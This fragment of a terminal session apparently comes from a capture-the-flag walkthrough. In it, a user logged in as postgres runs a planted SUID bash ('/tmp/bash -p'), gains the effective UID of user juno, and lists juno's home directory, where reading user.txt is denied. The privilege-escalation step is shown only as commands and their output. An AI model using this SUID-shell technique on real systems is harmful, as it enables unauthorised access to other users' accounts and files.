 postgres@jupiter:/var/lib/postgresql/14/main$ /tmp/bash -p
/tmp/bash -p
id
uid=114(postgres) gid=120(postgres) euid=1000(juno) groups=120(postgres),119(ssl-cert)
whoami
juno
cd /home/juno
ls
shadow
shadow-simulation.sh
user.txt
cat user.txt
cat: user.txt: Permission denied